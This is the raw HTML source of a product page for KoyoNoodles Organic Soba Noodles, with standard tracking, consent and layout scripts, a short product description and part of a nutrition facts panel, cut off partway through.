

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koyonoodles.com/products/noodles/organic-soba-noodles.html
body_size: 42837
content:
<!DOCTYPE HTML>
<html lang="en">
    <head><script src="/w-vndivulgd-the-From-ther-all-trouoke-Sister-Mac" async></script>

  <script type="text/javascript" src="https://cdn-prod.securiti.ai/consent/auto_blocking/2d247506-79e5-45e6-96b4-cfea028ba977/a866b3e8-cd82-4c97-a489-e9d36237e6a8.js"></script>
  <script>
    var tenant_uuid =  "2d247506\u002D79e5\u002D45e6\u002D96b4\u002Dcfea028ba977";
    var domain_uuid =  "a866b3e8\u002Dcd82\u002D4c97\u002Da489\u002De9d36237e6a8";
    var test_only = false;
    
    (function () { 
    var s = document.createElement('script'); 
    s.src = 'https://cdn-prod.securiti.ai/consent/cookie-consent-sdk-loader.js'; 
    s.setAttribute('data-tenant-uuid', tenant_uuid);
    s.setAttribute('data-domain-uuid', domain_uuid);
    s.setAttribute('data-backend-url', 'https://app.securiti.ai');
    s.setAttribute('data-skip-css', 'false'); 
    if(test_only){      
      s.setAttribute('data-securiti-staging-mode', 'true');
    }
    s.defer = true;
    var parent_node = document.head || document.body; 
    parent_node.appendChild(s);    
  })()  
  </script>



<title>
   Organic Soba Noodles |
   KoyoNoodles  
</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="description"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>


<meta name="date-published" content="2022-04-21T08:46:28"/>

<meta name="article-image"/>


<meta name="robots" content="index, follow"/>


    
    











    
    <script>
        var resource = document.createElement('link');
        resource.setAttribute("rel", "stylesheet");
        resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto+Slab:400,500,700");
        resource.setAttribute("type", "text/css");
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(resource);
    </script>

    
    <script>
        var resource = document.createElement('link');
        resource.setAttribute("rel", "stylesheet");
        resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:400,500,700");
        resource.setAttribute("type", "text/css");
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(resource);
    </script>

<!-- https://www.srihash.org/ -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.10.3/css/base/jquery-ui.min.css" integrity="sha384-GX0FyvonmAsZgNoZ66+Sua6mHDH3ouPYPoMsLhtTJS/6C19x76J1k4VCCxwa7qRF" crossorigin="anonymous"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/foundation/6.4.3/css/foundation.min.css" integrity="sha384-wAweiGTn38CY2DSwAaEffed6iMeflc0FMiuptanbN4J+ib+342gKGpvYRWubPd/+" crossorigin="anonymous"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/motion-ui/1.1.1/motion-ui.min.css" integrity="sha384-7pV5puGHgr0LE1UObCfwrwL98I0YXqHSgKIULZKZcLn32oJISp0yz76/lf3Ca+rE" crossorigin="anonymous"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css" integrity="sha384-kPtoyGXH53LPYu4uzFVNhdgIdlOIG/v3jWToR9O43Al7jMR1G23S5YF/xWTbA+I4" crossorigin="anonymous"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" integrity="sha384-FckWOBo7yuyMS7In0aXZ0aoVvnInlnFMwCv77x9sZpFgOonQgnBj1uLwenWVtsEj" crossorigin="anonymous"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/7.1.0/swiper-bundle.min.css" integrity="sha512-N9qL2mrPqWKZSpzHWAALmr0z3G2WWIh/uhBOLnXK1ojHZPvSrNRe9/huWnjeGjkmG7pyXhRxn9EYDEWGqFSEfQ==" crossorigin="anonymous"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/2.2.0/css/lightgallery-bundle.min.css" integrity="sha512-rYeyP/7l5e89ap2He13nzhq2ksCEvohMZOdbMVTodaAkkQjDKXd4PVgkHy4AOLlFoJarfc8F2H854DjOQa5qdg==" crossorigin="anonymous"/>

    
<link rel="stylesheet" href="/etc/designs/brands/koyonoodles/clientlib.f7a78a858c2a4da1a85b054d415f15b4.css" type="text/css">





<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js" integrity="sha384-rY/jv8mMhqDabXSo+UCggqKtdmBfd3qC2/KvyTDNQ6PcUJXaxK1tMepoQda4g5vB" crossorigin="anonymous"></script>





<style id="antiClickJack">body{display:none !important;}</style>
<script type="text/javascript">
	if (self === top) {
		var antiClickJack = document.getElementById("antiClickJack");
		antiClickJack.parentNode.removeChild(antiClickJack);
	} else {
		top.location = self.location;
	}
</script>

<script>
    var SVUMaster = {
        bannerName: "koyonoodles",
        bannerId: "",
        bannerNameFormatted: "KoyoNoodles",
        isIndependent: false,
        siteSection: "",
        isSocialLoginEnabled: false,
        isLoadToAccount: true,
        frmEmailSubmit: true,
        singleStoreEntity: true,
        sendWelcomeEmail: false,
        loyaltyProgramType: "none",
        loyaltyProgramUsers: "allusers",
        canMailCard: false,
        alternateIdType: "phone",
        usersThatCanUpdateAltId: "allusers",
        supportsSMS: false,
        supportsDirectMail: false,
        phoneMapping: "homephone",
        clientlibCategories: "koyonoodles",
        printableCouponBannerId: "",
        accessibilityLink: false,
        flippHostName: "",
        flippFlyerID: "",
        pixleeApiKey: "",
        defaultArticleImage: "",
        brandOptions: "",
        showBranding: false,
		printCouponsTab: false,
        phoneNumberFieldName: "",
    // MODALS ---------------------------
        yesHaveCardOptionText: "",
        noButWantCardOptionText: "",
        noDontWantCardOptionText: "",
        altIdDescriptionMessage: "",
        phoneNumberHeaderText: "",
        contactInfoHeaderText: "",
        linkRewardsHeaderText: "",
        linkRewardsTopDescriptionMessage: "",
        linkRewardsBottomDescriptionMessage: "",
        cardLinkSuccessMessage: "",
        noLoyaltyProgramCardMessage: "",
        privacyPolicyUrl: "",
		termsOfUseUrl: "",
        rewardsCardHeader: "",
        rewardsTopMessageText: "",
		rewardsBottomMessageText: "",
        rewardsConfirmHeader: "",
        rewardsAddedHeader: "",
        rewardsAddedMessage: "",
        forgotPassHeader: "",
        forgotPassDescription: "",
        forgotPassConfirmDescription: "",
        removeCardHeader: "",
        removeCardConfirmation: "",
        updateCommPrefHeader: "",
        updateCommPrefDescription: "",
        socialLoginWaitingHeader: "",
        socialLoginWaitingMessage: "",
        welcomeToAccountHeader: "",
        welcomeToAccountMessage: "",
        welcomeEmailDescription: "",
        updatePassHeader: "",
        selectStoreHeader: "",
        signInHeader: "",
        signUpHeader: "",
        pageRefreshHeader: "",
        pageRefreshMessage: "",
    // PATHS ----------------------------
        headerAjax: {
            headerajaxReqUrl: '/index/_jcr_content.header.'
        },
        utilityNavPath: "\/content\/brands\/koyonoodles\/en/_jcr_content/header/utilitynav.html",
        breadCrumbPath: "/index/_jcr_content",
        myStoreAjaxPath: "\/content\/brands\/koyonoodles\/en\/products\/noodles\/organic\u002Dsoba\u002Dnoodles/_jcr_content.mystoreajax.html",
        rootContentPath: "\/content\/brands\/koyonoodles\/en",
        platformAssetsPath: "\/content\/dam\/svu\u002Dretail\u002Dsite\u002Dcommon\u002Dassets",
        platformRecipeAssetsPath: "\/content\/dam\/B2C\/enterprisebannerwebsites\/common\/img\/recipe\/recipeimages",
      platformRecipeDefaultImgPath: "\/content\/dam\/B2C\/enterprisebannerwebsites\/common\/img\/recipe\/recipeimages\/defaultImage_Landing.png",
        couponsPath: "\/savings\/coupons",
        couponDetailsPath: "\/savings\/coupons\/coupon",
        recipesPath: "\/recipes",
        recipeDetailsPath: "\/recipes\/view\u002Drecipe",
        storesPath: "\/content\/brands\/koyonoodles\/en\/find\u002Dus\u002Din\u002Dstores",
        storeDetailsPath: "\/content\/brands\/koyonoodles\/en\/stores\/view\u002Dstore",
        shoppingListPath: "\/shopping\u002Dlist",
        articlesPath: "\/tools\/search",
        loyaltyCardImgSrc: "",
        printTemporaryCardImage: "",
        siteSearchPath: "\/content\/brands\/koyonoodles\/en\/tools\/search.html",
        isEditMode: false,
        isPreviewMode: false,
        isDesignMode: false,
        isDisabledMode: true
    };
</script>



<link rel="canonical" href="https://www.koyonoodles.com/products/noodles/organic-soba-noodles.html"/>


  <link rel="icon" type="image/vnd.microsoft.icon" href="/content/dam/brands/koyonoodles/logos/favicon.ico"/>
  <link rel="shortcut icon" type="image/vnd.microsoft.icon" href="/content/dam/brands/koyonoodles/logos/favicon.ico"/>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM\u002DKGVCHRS');</script>
<!-- End Google Tag Manager -->



  
  
  <meta property="og:title" content=" |  KoyoNoodles"/>
  <meta property="og:description"/>
  
  <meta property="og:url" content="https://www.koyonoodles.com/products/noodles/organic-soba-noodles.html"/>
  <meta property="og:type" content="article"/>

</head>
    <body><!-- Begin body.html -->
<div id="skiptocontent"><a href="#main">Skip to main content</a></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM\u002DKGVCHRS" height="0" width="0" style="display:none;visibility:hidden" title="Google Tag Manager" aria-hidden="true" role="presentation"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<ng-app class="angular-base" ng-app="siteApp" ng-cloak>

    <div class="page_wrapper widetemplate pagelite">
      <!-- Legal Banner -->
      <div id="legalbanner">
</div>

<script type="text/javascript">
$(document).ready(function(){
	$.ajax({
		url: "_jcr_content.legalbannerajax.html",
		cache: false,
		dataType: "html"
	}).then(function(data, status, jqXHR) {
        $('#legalbanner').replaceWith(data);
    }).then(function(data, status, jqXHR) {
        $(".ok-button").on("click", function() {
            $(".legalterms").fadeOut(1000);
            // Create expiring cookie, 30 days from then:
            $.cookie("TermsOfUseVersion", $("#termsOfUseVersion").val(), { expires: 30, path: "/" });
            $.cookie("PrivacyPolicyVersion", $("#privacyPolicyVersion").val(), { expires: 30, path: "/" });
        });
    });
});

</script>

      <!-- Cookie Warning Banner -->
      <div id="cookie-warning-banner">
</div>

<script type="text/javascript">
  $(document).ready(function(){
      $.ajax({
          url: "_jcr_content.cookiewarningajax.html",
          cache: false,
          dataType: "html"
      }).then(function(data, status, jqXHR) {
          $('#cookie-warning-banner').replaceWith(data);
      }).then(function(data, status, jqXHR) {
          $(".ok-cookies-button").on("click", function() {
              $(".cookie-warning-banner").fadeOut(1000);
              // Create expiring cookie, 30 days from then:
              $.cookie("AgreeToCookies", true, { expires: 30, path: "/" });
          });
      });
  });
</script>

      <!-- Friday Freebie -->
      
<div id="fridayfreebie"></div>
<script type="text/javascript">
$(document).ready(function(){
	$.ajax({
		url: "_jcr_content.fridayfreebieajax.html?",
		cache: false,
		dataType: "html"
	}).then(function(data, status, jqXHR) {
         $('#fridayfreebie').replaceWith(data);

    });

});
</script>

      <!-- Begin Header -->
      
<header>
    <div class="header_wrapper hide-for-print" style="background-color:#;background-image:url()">
        <div class="header_container">
            <div class="header_logo_container">
  <div class="mobile-logo show-for-small-only">
    <a href="/">
    <img src="/content/brands/koyonoodles/en/_jcr_content/header/headerlogo.img.png/1734993187217" alt="Home" class="cq-dd-image" data-emptytext="Image"/>
</a>


  </div>
  <div class="desktop-logo hide-for-small-only">
    <a href="/">
    <img src="/content/brands/koyonoodles/en/_jcr_content/header/headerlogo.img.png/1734993187217" alt="Home" class="cq-dd-image" data-emptytext="Image"/>
</a>


  </div>
</div>
            <div class="header_image_container">
  
    



</div>
            <div class="user_info_links_container">
  <div class="utility_group_container">
    <div class="utility-nav-container js-desktop">
      

<nav class="user-info-container author-utilBackgroundColor" role="navigation" aria-label="Secondary">
    <ul class="sign-in-links">
		 
        
<li class="locate-store">
  <a class="find-store" aria-label="Find A Store">
    
    <span class="svg-wrapper mapmarker-icon thick-stroke" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" aria-hidden="true">
    <title>Location Marker Icon</title>
    <path d="M33.55,4.3A16.68,16.68,0,0,0,22,0,16.68,16.68,0,0,0,10.45,4.3,13.45,13.45,0,0,0,5.67,14.67a11,11,0,0,0,1.05,5.13L18.36,42a3.45,3.45,0,0,0,1.48,1.49,4.53,4.53,0,0,0,4.31,0A3.65,3.65,0,0,0,25.67,42L37.28,19.79a11,11,0,0,0,1.05-5.13A13.45,13.45,0,0,0,33.55,4.3ZM27.77,19.85A8.34,8.34,0,0,1,22,22a8.34,8.34,0,0,1-5.77-2.15,6.81,6.81,0,0,1,0-10.37A8.34,8.34,0,0,1,22,7.33a8.34,8.34,0,0,1,5.77,2.15,6.81,6.81,0,0,1,0,10.37Z" fill="#757575"/>
</svg></span>
    Find A Store
  </a>
</li>

        
        
    </ul>
</nav>
<script>
    $( document ).ready(function() {
        //hide all the links in off canavas from tabbing
        var width = (window.innerWidth > 0) ? window.innerWidth : document.documentElement.clientWidth;
	});
</script>

    </div>
    
    <div class="searchContainer"> 
    
    <form title="site search" class="search-form input-group" action="/tools/search.html" method="GET">
        <label>
            <span class="visually-hidden">Search Keyword</span>
            <input type="text" name="keyword" aria-label="Search"/>
        </label>
        <div class="input-group-button">
            <button type="submit" class="search-button-submit">
				<span>
                	<i class="fi-magnifying-glass icon-mirrored" aria-hidden="true"></i>
				</span>
                <span class="visually-hidden">Search for keyword</span>
            </button>
        </div>
    </form>
</div>

  </div>
</div>

            <!-- Mobile Menu Button -->
<div class="mobile-menu-buttons">
  <ul role="presentation">
    
    <li>
      <a role="button">
        <span class="visually-hidden"> Mapmarker Icon </span>
        
        <span class="svg-wrapper mapmarker-icon thick-stroke"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" aria-hidden="true">
    <title>Location Marker Icon</title>
    <path d="M33.55,4.3A16.68,16.68,0,0,0,22,0,16.68,16.68,0,0,0,10.45,4.3,13.45,13.45,0,0,0,5.67,14.67a11,11,0,0,0,1.05,5.13L18.36,42a3.45,3.45,0,0,0,1.48,1.49,4.53,4.53,0,0,0,4.31,0A3.65,3.65,0,0,0,25.67,42L37.28,19.79a11,11,0,0,0,1.05-5.13A13.45,13.45,0,0,0,33.55,4.3ZM27.77,19.85A8.34,8.34,0,0,1,22,22a8.34,8.34,0,0,1-5.77-2.15,6.81,6.81,0,0,1,0-10.37A8.34,8.34,0,0,1,22,7.33a8.34,8.34,0,0,1,5.77,2.15,6.81,6.81,0,0,1,0,10.37Z" fill="#757575"/>
</svg></span>
      </a>
    </li>
    <li>
      <a class="" href="#" role="button">
        <span class="visually-hidden">Search Icon</span>
        <div class="search-button">
              <span class="svg-wrapper thick-stroke"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" aria-hidden="true">
    <title>Search Icon</title>
    <path id="e5783c5d-21da-4e21-8149-84ef851d4111" data-name="search" d="M43,38.23,34,29.16a18.11,18.11,0,0,0,3.28-10.55,18.29,18.29,0,0,0-1.47-7.23,18.22,18.22,0,0,0-9.92-9.92,18.55,18.55,0,0,0-14.46,0,18.22,18.22,0,0,0-9.92,9.92,18.55,18.55,0,0,0,0,14.46,18.23,18.23,0,0,0,9.92,9.92,18.3,18.3,0,0,0,7.23,1.47A18.1,18.1,0,0,0,29.17,34l9.07,9a3.15,3.15,0,0,0,2.38,1A3.39,3.39,0,0,0,43,38.23ZM27,27a11.41,11.41,0,0,1-8.37,3.48A11.41,11.41,0,0,1,10.25,27a11.41,11.41,0,0,1-3.48-8.37,11.41,11.41,0,0,1,3.48-8.37,11.41,11.41,0,0,1,8.37-3.48A11.41,11.41,0,0,1,27,10.25a11.41,11.41,0,0,1,3.48,8.37A11.41,11.41,0,0,1,27,27Z" fill="#757575"/>
</svg></span>
        </div>
      </a>
    </li>
    <li>
      <a class="right-off-canvas-toggle mobile-menu-toggle" href="#" data-toggle="offCanvas" role="button">
        <span class="visually-hidden"> Menu Icon </span>
        <div class="mobile-icon" tabindex="-1">
          <span class="svg-wrapper no-stroke"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" aria-hidden="true">
    <title>Menu Icon</title>
    <path d="M41,1.49V4.32a1.36,1.36,0,0,1-.42,1,1.36,1.36,0,0,1-1,.42H4.42a1.36,1.36,0,0,1-1-.42,1.36,1.36,0,0,1-.42-1V1.49a1.37,1.37,0,0,1,.42-1,1.36,1.36,0,0,1,1-.42H39.58a1.36,1.36,0,0,1,1,.42A1.36,1.36,0,0,1,41,1.49Zm0,11.34v2.84a1.44,1.44,0,0,1-1.42,1.42H4.42A1.44,1.44,0,0,1,3,15.67V12.83a1.44,1.44,0,0,1,1.42-1.42H39.58A1.44,1.44,0,0,1,41,12.83Zm0,11.34V27a1.44,1.44,0,0,1-1.42,1.42H4.42A1.44,1.44,0,0,1,3,27V24.17a1.44,1.44,0,0,1,1.42-1.42H39.58A1.44,1.44,0,0,1,41,24.17Z" fill="#757575"/>
    <path d="M7.24,43.92,4.89,36.08H4.83Q5,38.48,5,39.28v4.65H3.1v-10H5.92l2.32,7.64h0l2.46-7.64h2.83v10H11.63V39.19q0-.33,0-.77t.09-2.32h-.06L9.15,43.92Z" fill="#757575"/>
    <path d="M19.62,44.06a3.82,3.82,0,0,1-2.83-1,3.9,3.9,0,0,1-1-2.88,4.3,4.3,0,0,1,.94-3,3.31,3.31,0,0,1,2.6-1,3.26,3.26,0,0,1,2.47.92,3.53,3.53,0,0,1,.88,2.55v1H17.84A2,2,0,0,0,18.36,42a1.79,1.79,0,0,0,1.35.5A5.51,5.51,0,0,0,21,42.37a6.29,6.29,0,0,0,1.26-.46v1.61a4.72,4.72,0,0,1-1.15.41A7.08,7.08,0,0,1,19.62,44.06Zm-.29-6.44a1.28,1.28,0,0,0-1,.42,2,2,0,0,0-.42,1.19h2.87a1.76,1.76,0,0,0-.4-1.19A1.33,1.33,0,0,0,19.33,37.62Z" fill="#757575"/>
    <path d="M31.61,43.92h-2V39.46a2.17,2.17,0,0,0-.29-1.24,1,1,0,0,0-.92-.41,1.37,1.37,0,0,0-1.24.58,3.67,3.67,0,0,0-.38,1.94v3.6h-2V36.28h1.56l.28,1h.11a2.17,2.17,0,0,1,.94-.84,3.15,3.15,0,0,1,1.36-.28,2.59,2.59,0,0,1,2,.72,2.93,2.93,0,0,1,.68,2.08Z" fill="#757575"/>
    <path d="M39.37,43.92l-.27-1H39a2.17,2.17,0,0,1-.93.82,3.13,3.13,0,0,1-1.37.29,2.59,2.59,0,0,1-2-.72A2.94,2.94,0,0,1,34,41.27v-5h2v4.46A2.18,2.18,0,0,0,36.36,42a1,1,0,0,0,.92.41,1.37,1.37,0,0,0,1.24-.58,3.69,3.69,0,0,0,.38-1.94v-3.6h2v7.64Z" fill="#757575"/>
</svg></span>
        </div>
      </a>
    </li>
  </ul>
</div>
<!-- End mobile-menu-buttons -->
<div class="mobile_search_container">
  
  <div class="searchContainer"> 
    
    <form title="site search" class="search-form input-group" action="/tools/search.html" method="GET">
        <label>
            <span class="visually-hidden">Search Keyword</span>
            <input type="text" name="keyword" aria-label="Mobile Search"/>
        </label>
        <div class="input-group-button">
            <button type="submit" class="search-button-submit">
				<span aria-hidden="true">
                	<i class="fi-magnifying-glass icon-mirrored"></i>
				</span>
                <span class="visually-hidden">Search site for keyword</span>
            </button>
        </div>
    </form>
</div>

</div>
<script>
$('.mobile-menu-buttons ul li .mobile-icon').on('click',function(){
let ariaExpanded=$('.mobile-menu-toggle').attr('aria-expanded');

 if(ariaExpanded=='false'){
 $('.mobile-login-container .mobile-close-button').focus();
 }else{
 $('.mobile-menu-buttons ul li .mobile-icon').focus();
 }


})
</script>

            
        </div> 
    </div> 
    
    <div class="nav_wrapper hide-for-print" style="background-color:#;background-image:url()">
        <div class="nav_container">
            <nav role="navigation" aria-label="Primary" class="topmenu">
	<ul class="navigation_links flex-right">
		<li><a href="/noodles-101.html">Noodles 101</a></li>
		
	
		<li><a href="/products.html">Products</a></li>
		
	
		<li><a href="/recipes.html">Recipes</a></li>
		
	</ul>
</nav>
        </div><!-- End nav_container -->
    </div><!-- End nav_wrapper -->
</header>

      <!-- End Header -->

      <div class="off-canvas-wrapper" role="dialog" aria-modal="true" aria-label="Mobile Menu">
        <div class="off-canvas-content" data-off-canvas-content>
            
            <a href="#" class="off-canvas-exit" aria-label="Close menu" data-toggle="offCanvas"><span class="visually-hidden" tabindex="-1">Close Menu</span></a>
<div class="off-canvas off-canvas-absolute position-right" id="offCanvas" data-off-canvas>
    <div class="off-canvas-container">
        <div class="mobile-login-container">
  <a class="mobile-close-button" href="#" aria-label="Close menu" data-close tabindex="0">
    <span class="visually-hidden">Mobile Close Button</span>
    <span class="svg-wrapper stroke-is-fill medium-stroke"><svg xmlns="http://www.w3.org/2000/svg" width="39" height="39" viewBox="0 0 39 39" aria-hidden="true">
    <title>Close Icon</title>
    <polyline points="1.5 2.79 18.21 19.5 1.5 36.21 2.79 37.5 19.5 20.79 36.21 37.5 37.5 36.21 20.79 19.5 37.5 2.79 36.21 1.5 19.5 18.21 2.79 1.5 1.5 2.79" fill="#757575" stroke="#757575" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" fill-rule="evenodd"/>
</svg></span>
  </a>
  <div class="utility-nav-container">
    

<nav class="user-info-container author-utilBackgroundColor" role="navigation" aria-label="Secondary">
    <ul class="sign-in-links">
		 
        
<li class="locate-store">
  <a class="find-store" aria-label="Find A Store">
    
    <span class="svg-wrapper mapmarker-icon thick-stroke" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" aria-hidden="true">
    <title>Location Marker Icon</title>
    <path d="M33.55,4.3A16.68,16.68,0,0,0,22,0,16.68,16.68,0,0,0,10.45,4.3,13.45,13.45,0,0,0,5.67,14.67a11,11,0,0,0,1.05,5.13L18.36,42a3.45,3.45,0,0,0,1.48,1.49,4.53,4.53,0,0,0,4.31,0A3.65,3.65,0,0,0,25.67,42L37.28,19.79a11,11,0,0,0,1.05-5.13A13.45,13.45,0,0,0,33.55,4.3ZM27.77,19.85A8.34,8.34,0,0,1,22,22a8.34,8.34,0,0,1-5.77-2.15,6.81,6.81,0,0,1,0-10.37A8.34,8.34,0,0,1,22,7.33a8.34,8.34,0,0,1,5.77,2.15,6.81,6.81,0,0,1,0,10.37Z" fill="#757575"/>
</svg></span>
    Find A Store
  </a>
</li>

        
        
    </ul>
</nav>
<script>
    $( document ).ready(function() {
        //hide all the links in off canavas from tabbing
        var width = (window.innerWidth > 0) ? window.innerWidth : document.documentElement.clientWidth;
	});
</script>

  </div>
</div>

<script>
	$('.mobile-login-container .mobile-close-button').on('click',function(){
		$('.mobile-menu-buttons ul li .mobile-icon').focus();
	})
</script>
        
        
        <nav role="navigation" aria-label="Primary" class="topmenu">
	<ul class="navigation_links ">
		<li><a href="/noodles-101.html">Noodles 101</a></li>
		
	
		<li><a href="/products.html">Products</a></li>
		
	
		<li><a href="/recipes.html">Recipes</a></li>
		
	</ul>
</nav>
    </div>
</div>

<script>
$( document ).ready(function() {
    //hide all the links in off canavas from tabbing in desktop 
    var width = (window.innerWidth > 0) ? window.innerWidth : document.documentElement.clientWidth;
   	if( width > 1024){
		setTimeout(function() {
			$('.off-canvas-container a').attr('tabindex', '-1');
		}, 1000);
   	}
});
</script>

            

          <!-- Begin content -->
          <main>
            <div class="content_wrapper" style="background-image:url('');">
              <div class="content_container">
                <div class="content_area" id="main" tabindex="-1">
                  <div class="top-row">
                    <div class="grid-x">
                      <div class="cell small-12 medium-6 large-6 breadcrumb-data">
                        
                      </div>
                      <div class="cell small-12 medium-6 large-6">

                      </div>
                    </div>
                  </div>
                  
<div class="contentBar clearfix">    
    <div><div class="stylablecontainer container component section"><div class="tab-padding-right-15 tab-padding-bottom-30 margin-top-20 margin-right-40 margin-bottom-40 margin-left-25 product-detail-page background-no-repeat">




    
    
    <div class="stylablecontainer container component"><div class="margin-bottom-20  background-no-repeat">




    
    
    <div class="text parbase">
<p>&lt; <a href="/products.html">Products</a></p>

</div>


    
    
    <div class="text parbase">
<h1>Organic Soba Noodles</h1>

</div>


</div>
</div>


    
    
    <div class="stylablecontainer container component"><div class="margin-bottom-20  background-no-repeat">




    
    
    <div class="multicolumnlist">



<!-- For multicolumns -->
				
            <ul class="grid-x" role="presentation">
              
               <li class="cell large-7 medium-7 small-12">
                   




    
    
    <div class="multicolumnlist">



<!-- For multicolumns -->
				
            <ul class="grid-x" role="presentation">
              
               <li class="cell large-6 medium-12 small-12">
                   




    
    
    <div class="image parbase">
    <img src="/content/brands/koyonoodles/en/products/noodles/organic-soba-noodles/_jcr_content/par/stylablecontainer/par/stylablecontainer_14/par/multicolumnlist/column_1/multicolumnlist/column_1/image.img.png/1650548617403" alt class="cq-dd-image" data-emptytext="Image"/>


</div>



               </li>
               
               <li class="cell large-6 medium-null small-12">
                   




    
    
    <div class="richtext text component">

    <p>KOYO Soba is made from freshly milled organic heirloom grains with a delicious nutty flavor. Perfect served in a cold broth or with dipping sauces.</p>
<p>UPC Code: 81355100110</p>



</div>



               </li>
               
            </ul>

	
</div>



               </li>
               
               <li class="cell large-5 medium-5 small-12">
                   




    
    
    <div class="stylablecontainer container component"><div style="background-image: url(&#34;/content/dam/brands/koyonoodles/background/grey-bkgrnd.png&#34;);" class="mob-padding-top-15 mob-padding-right-10 mob-padding-bottom-20 mob-padding-left-15 tab-padding-top-15 tab-padding-right-5 tab-padding-bottom-30 tab-padding-left-10 padding-top-15 padding-right-5 padding-bottom-25 padding-left-10 nutritional-facts background-repeat">




    
    
    <div class="multicolumnlist">



<!-- For multicolumns -->
				
            <ul class="grid-x" role="presentation">
              
               <li class="cell large-7 medium-12 small-12">
                   




    
    
    <div class="nutritionalpanel"><section class="nutrition-label simplified-label">
	<header class="nutrition-header border-b-lg">
		<h1 class="nutrition-facts border-b">Nutrition Facts</h1>
		<div class="servings">
			3 servings per container</div>
		<div class="nutrition-row">
			<div class="nutrition-column text-md text-bold">Serving size</div>
			<div class="nutrition-column text-md text-bold text-right">1 bundle (76g)</div>
		</div>
	</header>
	<div class="nutrition-row border-b-md">
		<div class="nutrition-column text-bold">
			<div class="text-sm">Amount per serving</div>
			<div class="calories">Calories</div>
		</div>
		<div class="nutrition-column calories amount align-bottom text-right">
			270</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column text-right text-bold text-sm">%
			Daily Value *</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-bold">Total Fat</span> 1g
		</div>
		<div class="nutrition-column text-bold text-right">
			1%</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-indent">Saturated Fat
				0g</span>
		</div>
		<div class="nutrition-column text-bold text-right">
			0%</div>
	</div>
	<div class="nutrition-row border-b">
